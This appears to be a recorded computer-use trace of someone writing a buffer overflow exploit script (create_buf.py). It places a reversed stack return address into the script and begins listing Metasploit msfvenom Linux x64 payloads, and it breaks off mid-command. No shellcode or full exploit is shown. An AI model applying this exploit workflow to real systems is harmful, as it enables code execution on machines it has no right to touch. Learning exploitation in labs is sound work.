
type("quit")
type("vi")

Reopen create_buf.py and comment the address 0x7fffffffe070 split into byte pairs
type("create_buf.py")

type("0x7fffffffe070")

key("Right")

type("\" \"")

Append 00 00 to the comment and fill returnaddr with the reversed \x-escaped address bytes
type("e0")

type("x00\\x")

type("00\\x70\\xe")

type("0\\xff")

type("'")

type("ff\\xff\\x")

type("7")

List create_buf.py with cat -n and mark the empty buf value on line 6
type("cat")

type("-n c")

key("Return")

double_click(527, 196)

Run msfvenom -l payloads |grep linux/x64 to list the 64-bit Linux payloads
type("ms")
